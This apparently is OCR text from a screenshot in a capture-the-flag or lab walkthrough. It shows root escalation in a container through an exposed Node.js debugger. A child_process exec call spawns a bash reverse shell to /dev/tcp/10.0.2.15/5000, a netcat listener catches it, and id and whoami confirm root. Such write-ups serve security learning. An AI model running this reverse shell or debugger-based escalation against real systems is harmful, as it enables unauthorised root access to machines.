 (lenam) 172.17.0.2
lenam@f92302e7fa9b:~$ ps aux | grep node | grep root | awk
2
debug> exec("process.mainModule.require('child_process').ex
ec('bash -c \"/bin/bash -i >& /dev/tcp/10.0.2.15/5000 0>&1\
"')")
{ domain: null,
  _events: Object,
  _eventsCount: 2,
  _maxListeners: 'undefined',
  _closesNeeded: 3,
  ... }
debug>
Pictures : nc
┌──(kali㉿kali)-[~/Pictures]
└─$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [10.0.2.15] from (UNKNOWN) [172.17.0.2] 44060
bash: cannot set terminal process group (49): Inappropriate
 ioctl for device
bash: no job control in this shell
root@f92302e7fa9b:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f92302e7fa9b:/# whoami
whoami
root
root@f92302e7fa9b:/#